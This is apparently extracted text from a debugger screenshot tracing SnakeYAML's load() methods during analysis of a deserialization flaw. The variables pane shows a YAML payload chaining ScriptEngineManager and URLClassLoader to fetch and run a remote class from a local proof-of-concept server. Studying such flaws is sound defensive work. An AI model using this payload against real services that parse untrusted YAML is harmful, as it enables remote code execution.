 195 @ public <T> T load(String yaml) { yaml: "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!
196 return this.loadFromReader(new StreamReader(yaml), Object.class); yaml: "!!javax.script.ScriptEngineMa
197 }
198
199 public <T> T load(InputStream io) {
200 return this.loadFromReader(new StreamReader(new UnicodeReader(io)), Object.class);
201 }
202
203 public <T> T load(Reader io) { return this.loadFromReader(new StreamReader(io), Object.class); }
206
207 public <T> T loadAs(Reader io, Class<T> type) { return this.loadFromReader(new StreamReader(io), type); }
210
211 @ public <T> T loadAs(String yaml, Class<T> type) { return this.loadFromReader(new StreamReader(yaml), type);
214
215 public <T> T loadAs(InputStream input, Class<T> type) {
216 return this.loadFromReader(new StreamReader(new UnicodeReader(input)), type);
Yaml › load()
Variables
this = {Yaml@636} "Yaml:440434003"
p yaml = "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://localhost:8080/Poc"]]]]"